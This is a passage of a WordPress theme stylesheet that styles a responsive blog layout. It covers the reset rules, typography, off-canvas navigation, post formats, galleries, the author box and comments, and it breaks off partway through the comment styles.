Version: 1.0.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags:  responsive, light, white, two-columns, three-columns, right-sidebar, left-sidebar, flexible-width, custom-background, custom-menu, editor-style, post-formats, theme-options, translation-ready, sticky-post, featured-images
*/

/*---------------------------------------------------------------------------------------------*/
/* Reset
/*---------------------------------------------------------------------------------------------*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {margin: 0; padding: 0; border: 0; font-size: 100%; vertical-align: baseline;}
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section { display: block; }
audio, canvas, video { display: inline-block; *display: inline; *zoom: 1; }
audio:not([controls]) { display: none; }
[hidden] { display: none; }
html { font-size: 100%; overflow-y: scroll; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }
::-moz-selection { background: #fef198; color: #000; text-shadow: none; }
::selection { background: #fef198; color: #000; text-shadow: none; }
figure { margin: 10% 0; }
figcaption { text-align: center; }
img { border: 0; -ms-interpolation-mode: bicubic;}
a:hover, a:active, a:focus { outline: none; -moz-outline-style: none;}

/* Clearfix */
.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0;}
.clearfix:after{clear:both; content:' '; display:block; font-size:0; line-height:0; visibility:hidden; width:0; height:0; }

/*-----------------------------------------------------------------------------------*/
/*	General
/*-----------------------------------------------------------------------------------*/

/* Headlines */
h1, h2, h3, h4, h5, h6 {
	color:#333538;
	font-weight:600;
	text-rendering: optimizeLegibility;
	line-height:1.35;
}
h1 {
	margin: 1.1em 0;
	font-size:21px;
	font-size:1.3125rem;
}
h2 {
	margin: 0.9em 0;
	font-size:19px;
	font-size:1.1875rem;
}
h3 {
	margin: 0.8em 0;
	font-size:17px;
	font-size:1.0625rem;
}
h4 {
	margin: 0.6em 0;
	font-size:16px;
	font-size:1rem;
}
h5 {
	margin: 0.5em 0;
	font-size:15px;
	font-size:0.9375rem;
}
h6 {
	margin: 0.4em 0;
	font-size:14px;
	font-size:0.875rem;
}

/* Typography */
p.justify {
	text-align:justify;
}
strong {
	font-weight: bold;
}
em,
i {
	font-style: italic;
}
pre {
	font-family: monospace;
	word-wrap: normal;
	margin-bottom: 20px;
	padding: 10px;
	overflow: auto;
	font-size:16px; 
	font-size:1rem; 
	background: #f9f9f9;
	border: 1px solid #ddd;
	line-height: 1.3;
	color:#536774;
}
code { 
	font-family: monospace;
	word-wrap: normal;
	font-size:16px; 
	font-size:1rem; 
	font-weight: normal;
	color:#000;
}
address {
	padding:0 0 30px; 
	line-height:1.7;
}
abbr,acronym {
	border-bottom:.1em dotted #aaa;
	cursor: help;
}
ins{ 
	background:#fef198;
	text-decoration:none;
}
small {
	font-size:12px;
	font-size:0.75rem;
}

/* Links */
a,
.site-title h2.description a,
.widget_tatami_recentposts ul li h3.recentposts-title a,
.bwp-rc-widget li.sidebar-comment a,
.entry-header h2.entry-title a:hover,
.main-nav .menu-item a:hover,
.main-nav ul li a:hover,
.widget_twitter ul.tweets li a,
ul.latest-posts-list li a:hover,
ul.monthly-archive-list li a:hover,
.entry-content a.more-link:hover {
	color:#69A6CC;
	text-decoration:none;
	-webkit-transition:.2s color ease;
		-moz-transition:.2s color ease;
		  -o-transition:.2s color ease;
		 -ms-transition:.2s color ease;
			  transition:.2s color ease;
}
.off-canvas-nav,
.js .off-canvas-nav,
input#submit, 
input.wpcf7-submit,
.flickr_badge_wrapper .flickr-bottom a,
.jetpack_subscription_widget form#subscribe-blog input[type="submit"] {
	background:#69A6CC;
}
.entry-content blockquote,
#comments blockquote {
	border-left:6px solid #69A6CC;
}
.js .menu-button {
	background:#69A6CC url(images/menu-btn.png) 50% 0 no-repeat;
}
.js .sidebar-button {
	background:#69A6CC url(images/sidebar-btn.png) 50% 0 no-repeat;
}
.format-link .entry-content a.link {
	background:#69A6CC  url(images/link-arrow-small.png) right 50% no-repeat;
}
a:hover,
.site-title h2.description a:hover,
.widget_tatami_recentposts ul li h3.recentposts-title a:hover,
.bwp-rc-widget li.sidebar-comment a:hover,
.widget_twitter ul.tweets li a:hover,
#comments .comment-content ul li.comment-author a:hover {
	color:#397CA7;
}
input#submit:hover, 
input.wpcf7-submit:hover,
.flickr_badge_wrapper .flickr-bottom a:hover,
.jetpack_subscription_widget form#subscribe-blog input[type="submit"]:hover {
	background:#397CA7;
}
.format-link .entry-content a.link:hover {
	background:#397CA7  url(images/link-arrow-small.png) right 50% no-repeat;
}
#s,
.main-nav .sub-menu .menu-item a,
.main-nav .children li a,
.entry-meta a,
.entry-meta ul li.entry-comments:before,
.author-details p.author-links a,
#comments #respond p.comment-note a,
#comments #respond p.logged-in-as a,
#respond a#cancel-comment-reply-link,
#comments h3.comments-title span a,
#comments .comment-content ul li.comment-time,
#comments .comment-content ul li.comment-time a,
#comments .comment-content ul li.comment-edit,
#comments .comment-content ul li.comment-edit a,
#comments .comment-content p.comment-reply a,
.pingback a.comment-edit-link,
.widget ul li a,
.format-image .entry-content p.wp-caption-text,
#nav-single a,
#nav-below a,
.previous-image a,
.next-image a,
#comment-nav a,
.widget_twitter ul.tweets li a.timesince {
	color:#abb0b3;
}
.main-nav .sub-menu .menu-item a:hover,
.main-nav .children li a:hover,
.entry-meta a:hover,
.author-details p.author-links a:hover,
#comments #respond p.comment-note a:hover,
#comments #respond p.logged-in-as a:hover,
#respond a#cancel-comment-reply-link:hover,
#comments h3.comments-title span a:hover,
#comments .comment-content ul li.comment-time a:hover,
#comments .comment-content ul li.comment-edit a:hover,
.pingback a.comment-edit-link:hover,
#comments .comment-content p.comment-reply a:hover,
.widget ul li a:hover,
#nav-single a:hover,
#nav-below a:hover,
.previous-image a:hover,
.next-image a:hover,
#comment-nav a:hover,
.entry-content blockquote p cite a:hover, 
#comments blockquote p cite a:hover,
.entry-meta .share-btn:hover,
.widget_twitter ul.tweets li a.timesince:hover,
.content-wrap #infinite-handle span:hover {
	color:#494b4f;
}
.site-footer a,
.site-footer .widget ul li a,
.footerwidgets .widget_tatami_recentposts ul li h3.recentposts-title a {
	color:rgba(255, 255, 255, 0.78);
}
.site-footer a:hover,
.site-footer .widget ul li a:hover,
.footerwidgets .widget_tatami_recentposts ul li h3.recentposts-title a:hover {
	color: #fff;
}
.entry-content a.more-link,
.widget a.more-link {
	font-size:15px;
	font-size:0.9375rem;
	text-transform:uppercase;
	letter-spacing:1px;
	text-decoration:none !important;
	font-weight:600 !important;
}
.entry-content a,
.comment-content a {
	text-decoration:underline;
}

/* List Elements */
ol, ul { 
	list-style: none;
}
dl dt {
	font-size:16px;
	font-size:1rem;
	color:#333538;
	font-weight: bold;
	line-height:1.7;
}
dl dd {
	margin: 0 0 30px 0;
	line-height:1.7;
}

/* Tables */
table {
	border-collapse: collapse;
	border-spacing: 0;
	border-bottom: 1px solid #e6e6e6;
	line-height: 2;
	margin: 0 0 40px;
	width: 100%;
	font-size:15px;
	font-size:0.9375rem;
}
table td {
	border-top: 1px solid #e6e6e6;
	padding: 6px 10px 6px 0;
}
table caption {
	margin: 40px 0;
}
table th {
font-weight: bold;
text-align:left;
}

/* Alignment */
.alignleft {
	float: left;
	margin-right:16px;
}
.alignright {
	float: right;
	margin-left:10px;
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
img.alignleft,
img.alignright {
	margin-top:10px;
	margin-bottom:10px;
}

/* Images and Video */
img {
	max-width:100%;
	height:auto;
	width: auto\9; /* ie8 */
}
img.img-border {
	max-width:98.1%;
	padding:5px;
	background:#fff;
	border:1px solid #dcdcdc;
}
.widget img {
	max-width:100%;
	height:auto;
	width: auto\9; /* ie8 */
}
.wp-caption.alignnone {
	margin: 0;
}
.wp-caption {
	max-width: 100%;
}
.entry-content p.wp-caption-text, 
.entry-content .entry-caption p {
	margin: 0;
	padding: 17px 0 20px;
	font-size:13px;
	font-size:0.8125rem;
	line-height: 1.3;
	text-transform:uppercase;
	letter-spacing:1px;
}
object,
embed {
	max-width:100%;
}
img.wp-smiley,
.rsswidget img {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.entry-content a.post-thumb img.wp-post-image  {
	margin-bottom:20px;
}
.entry-content a.post-thumb-small {
	float:left;
	max-width:150px;
	margin:9px 15px 0 0;
}

/*-----------------------------------------------------------------------------------*/
/*	Basic Structure
/*-----------------------------------------------------------------------------------*/
body {
	max-width:100%;
	margin:0 auto;
	background:#e7e7e2;
	font-family: 'Open Sans', sans-serif;
	color:#777;
}
.container {
	width: 100%;
	overflow: hidden;
}
.content-wrap {
	overflow: hidden;
}
.post,
.content-wrap .page,
.type-attachment {
	margin: 10px;
	display:block;
	position: relative;
	background:#fff;
}
.entry-content,
.entry-summary {
	padding: 0 20px 20px;
	clear:both;
}
.entry-meta {
	padding: 20px;
	border-top:1px solid #dcdcdc;
}

/*-----------------------------------------------------------------------------------*/
/*	Off Canvas Defaults
/*-----------------------------------------------------------------------------------*/

[role="main"]:before,
[role="main"]:after {
	content: " ";
	position: absolute;
	z-index: -1;
	top: 0;
	left: -100%;
	width: 100%;
	height: 100%;
}
[role="main"]:after {
	left: 100%;
}
[role="banner"],
.container [role="navigation"],
[role="main"],
[role="complementary"] {
	width: 100%;
	display: block;	
	position: relative;
}
.container [role="navigation"],
[role="complementary"] {	
	background:#fff;
}
.container [role="navigation"] {	
	margin-top:60px;
}
[role="banner"] {
	width:62.5%;
	position:absolute;
	top:0;
	left:18.75%;
	overflow:hidden;
	text-align:center;
	z-index:4;
}
/* JavaScript On */
.js .container [role="navigation"] {
	height:0;
	overflow:hidden;
	margin-left:-100%;
	margin-top:0;
	float: left;
	z-index: 1;
}
.js [role="main"] {
	position: relative;
	margin-left: 0;
	float: left;
	z-index: 2;
}
.js [role="complementary"] {
	height:0;
	overflow:hidden;
	margin-left:100%;
	margin-top:0;
	z-index: 1;
	float:left;
}
/* Active Left Sidebar */
.js .active-nav [role="banner"] {	
	position: fixed;
	width: 100%;
	left:100%;
	top: 0;
	-webkit-transition:.2s left ease-out;
	-moz-transition:.2s left ease-out;
	-o-transition:.2s left ease-out;
	-ms-transition:.2s left ease-out;
	transition:.2s left ease-out;
}
.js .active-nav .off-canvas-nav {	
	position: fixed;
	width: 100%;
	left: 81.25%;
	top: 0;
	-webkit-transition:.2s left ease-out;
	-moz-transition:.2s left ease-out;
	-o-transition:.2s left ease-out;
	-ms-transition:.2s left ease-out;
	transition:.2s left ease-out;
}
.active-nav .container [role="navigation"] {
	position:relative;
	margin-left: 0;
	margin-top:0;
	width: 81.25%;
	height:auto;
}
.active-nav [role="main"]{
	position: fixed;
	overflow: hidden;
	width: 100%;
	left: 81.25%;
	top: 60px;
	bottom: 0;
	-webkit-transition:.2s left ease-out;
	-moz-transition:.2s left ease-out;
	-o-transition:.2s left ease-out;
	-ms-transition:.2s left ease-out;
	transition:.2s left ease-out;
}
.mask-left {
	visibility: hidden;
	position: fixed;
	top: 0;
	bottom: 0;
	right: 0;
	left: 0;
	z-index: 1002;
	background: black;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
}
.active-nav .mask-left {
	visibility: visible;
	left: 81.25%;
	opacity: 0.5;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	filter: alpha(opacity=50);
	-webkit-transition:.2s opacity ease .2s;
	-moz-transition:.2s opacity ease .2s;
	-o-transition:.2s opacity ease .2s;
	-ms-transition:.2s opacity ease .2s;
	transition:.2s opacity ease .2s;
}
.active-nav [role="complementary"] {	
	position: fixed;
	overflow: hidden;
	left:109.765625%;
}
/* Active Right Sidebar */
.js .active-sidebar [role="banner"] {	
	position: fixed;
	width: 100%;
	right: 100%;
	left:-100%;
	top: 0;
	-webkit-transition:.2s right ease-out 0.1s;
	-moz-transition:.2s right ease-out 0.1s;
	-o-transition:.2s right ease-out 0.1s;
	-ms-transition:.2s right ease-out 0.1s;
	transition:.2s right ease-out 0.1s;
}
.js .active-sidebar .off-canvas-nav {	
	position: fixed;
	width: 100%;
	right: 81.25%;
	top: 0;
	-webkit-transition: .2s right ease-out;
	-moz-transition: .2s right ease-out;
	-o-transition: .2s right ease-out;
	-ms-transition: .2s right ease-out;
	transition: .2s right ease-out;
}
.active-sidebar .container [role="navigation"] {	
	position: fixed;
	overflow: hidden;
	right:109.765625%;
}
.active-sidebar [role="main"] {
	position: fixed;
	overflow: hidden;
	width: 100%;
	right: 81.25%;
	top: 60px;
	bottom: 0;
	-webkit-transition: .2s right ease-out;
	-moz-transition: .2s right ease-out;
	-o-transition: .2s right ease-out;
	-ms-transition: .2s right ease-out;
	transition: .2s right ease-out;
}
.mask-right {
	position: fixed;
	top: 0;
	bottom: 0;
	right: 0;
	left: 0;
	visibility: hidden;
	z-index: 1002;
	bottom: 0;
	background: black;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
}
.active-sidebar .mask-right {
	right: 81.25%;
	visibility: visible;
	opacity: 0.5;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	filter: alpha(opacity=50);
	-webkit-transition:.2s opacity ease .2s;
	-moz-transition:.2s opacity ease .2s;
	-o-transition:.2s opacity ease .2s;
	-ms-transition:.2s opacity ease .2s;
	transition:.2s opacity ease .2s;
}
.active-sidebar [role="complementary"] {
	position: relative;
	margin-left: 18.75%;
	width: 81.25%;
	margin-top:0;
	height:auto;
	float:left;
}
/* Off Canvas Navigation */
.off-canvas-nav  {
	position:absolute;
	top:0;
	width: 100%;
	overflow:hidden;
	z-index:3;
}
.js .off-canvas-nav  {
	position:relative;
	top:0;
	width: 100%;
	overflow:hidden;
}
.menu-item,
.sidebar-item {
	width: 18.75%;
	display: block;
	float: left;
}
.sidebar-item {
	float: right;
}
.menu-button,
.sidebar-button {
	display: block;
	width:100%;
	height:60px;
	text-indent: -99999px;
	font-size:14px;
	font-size:0.875rem;
	color: #fff;
}
.js .menu-button {
	border-right:1px solid #fff;
}
.js .sidebar-button {
	border-left:1px solid #fff;
}

/*-----------------------------------------------------------------------------------*/
/*	Site Header
/*-----------------------------------------------------------------------------------*/
.site-title {
	width:100%;
	display:block;
}
.site-title h1.title {
	margin:0;
	padding:20px 0 0 0;
	display:block;
	font-size:18px;
	font-size:1.125rem;
	font-weight:700;
	line-height:1.1;
	color:#fff;
	text-transform:uppercase;
	letter-spacing:1px;
	word-wrap: break-word;
}
.admin-bar .site-title h1.title {
	padding:48px 0 0 0;
}
.site-title h1.title a {
	color:#fff;
}
.site-title h2.description {
	display:none;
	max-width:47.22222222222222%; /* 680px on 1440px screen */
	margin:0 auto;
	padding:23px 0 0 0;
	font-size:14px;
	font-size:0.875rem;
	font-weight:400;
	line-height:1.65;
	color:#bbb;
}
.site-title h2.description a {
	text-decoration:underline;
}
/* Custom Logo */
.site-title a.logo {
	max-width:170px;
	height:auto;
	max-height:60px;
	display:block;
	margin:0 auto;
	padding:15px 0 0 0;
}

/*-----------------------------------------------------------------------------------*/
/*	Main Navigation
/*-----------------------------------------------------------------------------------*/
.main-nav {
	overflow:hidden;
	background:#f7f7f7;
}
.main-nav .menu-item,
.main-nav ul li {
	width: auto;
	float: none;
	border-bottom:1px solid #e6e6e6;
	text-transform:uppercase;
	font-size:14px;
	font-size:0.875rem;
	line-height:1.5;
}
.main-nav .menu-item a,
.main-nav ul li a {
	color:#333538;
	display: block;
	padding:16px 30px;
	-webkit-transition:.2s background ease;
		-moz-transition:.2s background ease;
		  -o-transition:.2s background ease;
		 -ms-transition:.2s background ease;
			  transition:.2s background ease;
}
.main-nav .menu-item a:hover,
.main-nav ul li a:hover {
	background:#fff;
	font-weight:normal !important;
}
.main-nav .sub-menu,
.main-nav .children {
	background:#fff;
	border-top:1px solid #e6e6e6;
}
.main-nav .sub-menu .menu-item,
.main-nav .children li   {
	margin:0 30px;
	border-bottom:1px dotted #D3D3D3;
	text-transform:none;
}
.main-nav .sub-menu .menu-item:last-child,
.main-nav .children li:last-child {
	border-bottom:none;
}
.main-nav .sub-menu .menu-item a,
.main-nav .children li a {
	padding:9px 0;
	-webkit-transition:.2s color ease;
		-moz-transition:.2s color ease;
		  -o-transition:.2s color ease;
		 -ms-transition:.2s color ease;
			  transition:.2s color ease;
}
.main-nav .sub-menu .sub-menu,
.main-nav .children .children {
	border-top:1px dotted #D3D3D3;
}
.main-nav .sub-menu .sub-menu .menu-item,
.main-nav .children .children li {
	margin:0;
}
/* Searchform */
#searchform {
	width:100%;
	position:relative;
	margin:0;
	padding:0;
	display:block;
	overflow:hidden;
	text-align:center;
}
.main-nav #searchform {
	width:96%;
	padding:9px 2%;
	background:#f7f7f7;
	border-bottom:1px solid #e6e6e6;
}
#searchform div {
	margin: 0;
}
#s {
	width:78%;
	display:inline-block;
	padding:9px 15% 9px 5%;
	background:#fff;
	font-family: 'Open Sans', sans-serif;
	font-size:14px;
	font-size:0.875rem;
	border:1px solid #dcdcdc;
	-webkit-appearance: none;
	outline-color: transparent;
	outline-style: none;
	-webkit-transition: all 0.1s ease-in-out;
	   -moz-transition: all 0.1s ease-in-out;
	     -o-transition: all 0.1s ease-in-out;
	        transition: all 0.1s ease-in-out;
}
.main-nav #s {
	width:74%;
	padding:9px 15% 9px 5%;
}
input#searchsubmit {
	position:absolute;
	top:3px;
	right:1%;
	display:block;
	width:15%;
	height:37px;
	background: url(images/search.png) 50% 10px no-repeat;
	border:none;
	text-indent:-9999em;
	cursor:pointer;
}
.main-nav input#searchsubmit {
	top:12px;
	right:5%;
}

/*-----------------------------------------------------------------------------------*/
/*	Posts
/*-----------------------------------------------------------------------------------*/
.post {
	position:relative;
}
/* Post Thumbnails */
img.wp-post-image {
	max-width:100%;
	height:auto;
	width: auto\9; /* ie8 */
	overflow:hidden;
}
/* Sticky Posts */
.sticky .entry-header h2.entry-title,
.sticky .entry-header h1.entry-title {
	padding-top:30px;
}
.featured-post {
	position:absolute;
	top:0;
	right:0;
	display:block;
	padding:5px 12px;
	background:#151515;
	color:#fff;
	font-size:10px;
font-size:0.625rem;
	font-weight:bold;
	font-style:italic;
	text-transform:uppercase;
	letter-spacing:4px;
	z-index:2;
}
/* Post Headers */
.entry-header h1.entry-title,
.entry-header h2.entry-title {
	margin:0;
	padding: 20px 20px 15px;
	font-size:20px;
	font-size:1.25rem;
	word-wrap: break-word;
}
.entry-header h2.entry-title a,
.entry-content a.more-link {
	color:#333538;
}
/* Post Content */
.entry-content .page-link {
	font-weight:600;
}

/* Posts Meta */
.entry-meta {
	position:relative;
	font-size:13px;
	font-size:0.8125rem;
	clear:both;
}
.entry-meta ul,
.single-post .entry-meta ul {
	width:70%;
}
.entry-meta ul li.entry-date,
.entry-meta ul li.entry-comments,
.entry-meta ul li.entry-edit,
.post-categories li {
	display:inline;
}
.entry-meta ul li.entry-date,
.entry-meta ul li.entry-comments,
.entry-meta ul li.entry-edit {
	text-transform:uppercase;
}
.entry-meta ul li.entry-comments:before {
	content:" \00b7";
}
.entry-meta ul li.entry-cats,
.entry-meta ul li.entry-tags {
	font-style:italic;
	padding:3px 0 0 0;
}
.entry-meta ul li.entry-cats ul.post-categories {
	display:inline;
}
/* Share Buttons */
.entry-meta .share-btn {
	position:absolute;
	height:23px;
	bottom:35%;
	right:20px;
	background: url(images/share-icon.png) 0 2px no-repeat;
	padding-left:24px;
	font-family: 'Open Sans', sans-serif;
	font-size:13px;
	font-size:0.8125rem;
	color:#ABB0B3;
	display:inline-block;
	border:none;
	cursor:pointer;
	z-index:2000;
	-webkit-transition:.2s color ease;
		-moz-transition:.2s color ease;
		  -o-transition:.2s color ease;
		 -ms-transition:.2s color ease;
			  transition:.2s color ease;
}
.entry-meta .share-links-wrap {
	display:none;
	position:absolute;
	width:120px;
	bottom:80%;
	right:20px;
	background: #fff;
	-moz-border-radius: 4px;
	     border-radius: 4px;
	-webkit-box-shadow: 0px 1px 6px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0px 1px 6px rgba(0,0,0,0.2);
	box-shadow: 0px 1px 6px rgba(0, 0, 0, 0.2);
	padding: 20px 20px 10px;
	z-index: 1500;
}
.entry-meta .share-links-wrap ul {
	width:100%;
}
.entry-meta .share-links-wrap h3.share-this {
	display:none;
}
.entry-meta .share-links-wrap::after {
	content: '';
	display: block;
	width: 22px;
	height: 13px;
	position: absolute;
	bottom: -12px;
	right: 15px;
	background: url(images/arrow-share.png) 0 0 no-repeat;
}
.entry-meta .share-links-wrap ul li {
	padding: 1px;
	height:30px;
}
.entry-meta .share-links-wrap ul li.twitter,
.entry-meta .share-links-wrap ul li.gplus,
.entry-meta .share-links-wrap ul li.fb,
.entry-meta .share-links-wrap ul li.pinit {
	float:left;
	height:30px;
}
.entry-meta .share-links-wrap ul li.pinit {
	width:70px;
}
.entry-meta .share-links-wrap ul li.fb {
	width:120px;
}
.page .entry-meta  {
	height:60px;
	padding-top:3px;
	padding-bottom:0;
}
/* Posts Typography */
.entry-content p,
.entry-summary p {
	margin: 0 0 20px;
	font-size:15px;
	font-size:0.9375rem;
	line-height:1.75;
	-webkit-hyphens: auto;
   -moz-hyphens: auto;
   hyphens: auto;
}
.entry-content p.intro {
	font-size:19px;
	font-size:1.1875rem;
	line-height:1.4;
}
.entry-content p:last-child, 
.entry-summary p:last-child {
	margin: 0;
}
.entry-content blockquote,
#comments blockquote {
	padding:20px;
	background:#f9f9f9;
}
.entry-content blockquote {
	margin: 0 0 30px;
}
#comments blockquote {
	margin: 0 0 15px;
}
.entry-content blockquote p,
.single-post .entry-content blockquote p,
#comments blockquote p {
	margin:0;
	font-size:17px;
	font-size:1.0625rem;
	font-style:italic;
	line-height:1.6;
}
.entry-content blockquote p cite,
#comments blockquote p cite {
	display:inline-block;
	margin:20px 0 0 0;
	padding:0;
	font-size:14px;
	font-size:0.875rem;
	text-transform:uppercase;
	letter-spacing:1px;
	font-style:normal;
}
.entry-content blockquote p cite a,
#comments blockquote p cite a {
	color:#ABB0B3;
	text-transform:uppercase;
	letter-spacing:1px;
	font-style:normal;
	text-decoration:none;
	font-weight:600;
}

/* Posts Lists */
.entry-content ol,
.comment-content ol {
	list-style: decimal outside;
	margin-bottom:20px;
}
.entry-content ul,
.comment-content ul {
	list-style: disc outside;
	margin-bottom:20px;
}
.entry-content ol li,
.comment-content ol li,
.entry-content ul li,
.comment-content ul li {
	margin:0 0 0 20px;
	padding:0 0 8px;
}
.entry-content ul li li:last-child,
.comment-content ul li li:last-child,
.entry-content ol li li:last-child,
.comment-content ol li li:last-child {
	padding:0;
}
.entry-content ul li li li ,
.comment-content ul li li li,
.entry-content ol li li li ,
.comment-content ol li li li {
	padding:0 0 8px;
}
.entry-content ul ul ,
.comment-content ul ul,
.entry-content ol ol ,
.comment-content ol ol {
	padding:8px 0 0;
	margin-bottom:0;
}

/*-----------------------------------------------------------------------------------*/
/*	Post Formats
/*-----------------------------------------------------------------------------------*/
.format-status .entry-content {
	padding: 20px;
}
.format-link .entry-content,
.format-gallery .entry-content,
.format-video .entry-content,
.format-quote .entry-content  {
	padding: 0;
}
/* --- Quote --- */
.format-quote .entry-content blockquote {
	margin:0;
	padding:0;
	border-left:0;
	background:none;
}
.format-quote .entry-content blockquote p:first-child {
	padding:20px !important;
	background:#f7f7f7;
	color: #ABB0B3;
	font-size:20px;
	font-size:1.25rem;
	font-style:italic;
	line-height:1.4;
}
.format-quote .entry-content blockquote cite {
	padding-left:20px;
	padding-right:20px;
	font-size:15px;
	font-size:0.9375rem;
}
.format-quote .entry-content p:last-child {
	padding:0 20px 20px;
}
.format-quote .entry-content blockquote p:last-child {
	padding:0;
}
/* --- Link --- */
.format-link .entry-content p:first-child {
	margin:0;
}
.format-link .entry-content p {
	margin:20px;
}
.format-link .entry-content a.link {
	padding: 20px 70px 20px 20px;
	margin:0;
	overflow:hidden;
	display:block;
	font-size:18px;
	font-size:1.125rem;
	line-height:1.4;
	color:#fff;
	font-weight:600;
	text-decoration:none;
	-webkit-transition:.2s background ease;
		-moz-transition:.2s background ease;
		  -o-transition:.2s background ease;
		 -ms-transition:.2s background ease;
			  transition:.2s background ease;
}
/* --- Image and Video --- */
.format-image .entry-content {
	padding: 0;
}
.format-image .entry-content p:first-child,
.format-video .entry-content p:first-child {
	margin: 0;
	line-height:0;
	padding:0 !important;
}
.format-image .entry-content p:last-child {
	padding:0 20px 20px;
}
.format-image .entry-content p.wp-caption-text {
	padding:10px 20px 20px;
	text-align:center;
	font-size:14px;
	font-size:0.875rem;
}
/* --- Gallery --- */
.format-gallery .entry-header {
	padding: 20px 8%;
	background:#444;
	text-align:center;
}
.format-gallery .entry-header h2.entry-title,
.single-format-gallery .entry-header h1.entry-title {
	width: 100%;
	padding:0;
	float:none;
	color:#fff;
	font-size:18px;
	font-size:1.125rem;
	text-transform:uppercase;
}
.format-gallery .entry-header h2.entry-title a {
	color:#fff;
}
.format-gallery .entry-content {
	padding: 0 8%;
	background:#444;
	text-align:center;
}
.gallery {
	margin:0;
	padding:0 0 20px;
	overflow:hidden;
}
.format-gallery .entry-content .gallery br {
	display:none;
}
.gallery-item {
	width:49%;
	text-align:center;
	float:left;
	margin-right:2%;
	margin-bottom:0;
}
.gallery-item:first-of-type,
.gallery-item:nth-of-type(9n+8) {
	width:100%;
	text-align:center;
	float:none;
	margin-right:0;
}
.gallery-item:nth-of-type(2n+3),
.gallery-item:nth-of-type(2n+10) {
	margin-right:0;
}
.gallery-item:nth-of-type(9n+9),
.gallery-item:nth-of-type(2n+11) {
	margin-right:2%;
}
.gallery-item:nth-of-type(2n+20),
.gallery .gallery-item:nth-of-type(2n+27) {
	margin-right:2% !important;
}
.gallery-item:nth-of-type(2n+19),
.gallery .gallery-item:nth-of-type(2n+28) {
	margin-right:0 !important;
}
.gallery-item img {
	width:100%;
	height:auto;
	-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: 1px 1px 5px rgba(0,0,0,0.3);
	box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
}
.format-gallery .gallery-caption {
	margin: 6px 0 20px 0;
	display:none;
	font-size:13px;
	font-size:0.8125rem;
	line-height:1.35;
	color:#999;
	text-transform:uppercase;
	letter-spacing:1px;
}
.format-gallery .entry-content p {
	text-align:left;
}
/* --- Video --- */
.format-video .entry-content p:first-child {
	margin:0;
}
.format-video .entry-content p {
	margin:20px;
}
.format-video .entry-content p {
	margin:20px;
}
/* --- Chat + Aside --- */
.format-chat .entry-header h2.entry-title,
.single-format-chat .entry-header h1.entry-title,
.format-aside .entry-header h2.entry-title,
.single-format-aside .entry-header h1.entry-title {
	font-size:18px;
	font-size:1.125rem;
	text-transform:uppercase;
}
.format-chat ul.chat {
	margin:0;
	padding:0;
	list-style:none;
}
.format-chat .entry-content ul.chat li {
	margin:0;
	padding:12px;
	line-height:1.4;
	font-style:italic;
}
.format-chat .entry-content ul.chat li span {
	font-weight:bold;
	font-style:normal;
	text-transform:uppercase;
	letter-spacing:1px;
	font-size:14px;
	font-size:0.875rem;
}
.format-chat ul.chat li.odd {
	background:#f7f7f7;
}
/* --- Audio --- */
.format-audio .entry-header {
	padding: 20px 8%;
	background:#151515;
	text-align:center;
}
.format-audio .entry-header h2.entry-title,
.format-audio .entry-header h1.entry-title {
	width: 100%;
	padding:0;
	float:none;
	color:#fff;
	font-size:18px;
	font-size:1.125rem;
	text-transform:uppercase;
}
.format-audio .entry-header h2.entry-title a {
	color:#fff;
}
.format-audio .entry-content {
	padding: 0 8% 30px;
	background:#151515;
	text-align:center;
}

/*-----------------------------------------------------------------------------------*/
/*	Single Posts
/*-----------------------------------------------------------------------------------*/
.single-format-link .entry-header,
.single-format-video .entry-header,
.single-format-quote .entry-header,
.single-format-image .entry-header,
.single-format-status .entry-header  {
	display:none;
}
/* --- Author Info Box --- */
.single-post .author-info {
	overflow:hidden;
	clear:both;
	padding: 20px;
	border-top:1px solid #dcdcdc;
}
.single-post .author-info img {
	float:left;
	-moz-border-radius: 50px;
	border-radius: 50px;
}
.author-details {
	overflow:hidden;
	padding:0 0 0 12px;
}
.author-info h3 {
	margin:0 0 2px;
	font-size:17px;
	font-size:1.0625rem;
	color:#333538;
}
.author-details p.author-links {
	font-size:14px;
	font-size:0.875rem;
	font-style:italic;
}
.single-post p.author-description {
	clear:both;
	overflow:hidden;
	padding:12px 0 0 0;
	font-size:15px;
font-size:0.9375rem;
	line-height:1.6;
}

/*-----------------------------------------------------------------------------------*/
/*	Comments
/*-----------------------------------------------------------------------------------*/
#comments {
	position: relative;
	background:#fff;
	margin:0 10px;
	padding:0 20px;
}
#comments .comment {
	overflow:hidden;
}
#comments h3.comments-title {
	margin:0 0 20px;
	padding-top:20px;
	font-size:18px;
	font-size:1.125rem;
}
#comments h3.comments-title span a {
	display:none;
	margin:5px 0 0 0;
	font-size:14px;
	font-size: 0.875rem;
	float:right;
	font-weight:400;
}
#content ol.commentlist {
    list-style:none;
	 padding-bottom:20px;
}
#content ol.commentlist li {
	margin:0;
}
/* Comment Content */
#comments .comment-content {
	display:block;
	padding:20px 0;
	border-bottom:1px solid #dcdcdc;
}
#comments .comment-avatar  {
	float:left;
	padding:20px 12px 0 0;
}
#comments .comment-avatar img.avatar {
	width:40px;
	height:40px;
	   -moz-border-radius: 50px;
